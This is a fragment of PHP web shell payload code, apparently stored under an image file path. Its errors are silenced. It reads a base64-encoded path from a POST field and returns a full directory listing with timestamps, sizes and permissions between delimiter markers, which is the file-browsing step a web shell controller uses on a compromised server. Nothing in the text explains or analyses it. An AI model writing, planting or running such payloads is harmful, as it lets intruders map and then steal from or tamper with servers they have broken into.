 @ini_set("display_errors","0");
@set_time_limit(0);
@set_magic_quotes_runtime(0);
echo("->|");
;
$D=base64_decode(get_magic_quotes_gpc()?stripslashes($_POST["z1"]):$_POST["z1"]);
$F=@opendir($D);
if($F==NULL){echo("ERROR:// Path Not Found Or No Permission!");
}else{$M=NULL;
$L=NULL;
while($N=@readdir($F)){$P=$D."/".$N;
$T=@date("Y-m-d H:i:s",@filemtime($P));
@$E=substr(base_convert(@fileperms($P),10,8),-4);
$R="\t".$T."\t".@filesize($P)."\t".$E."
";
if(@is_dir($P))$M.=$N."/".$R;
else $L.=$N.$R;
}echo $M.$L;
@closedir($F);
};
echo("|<-");
die();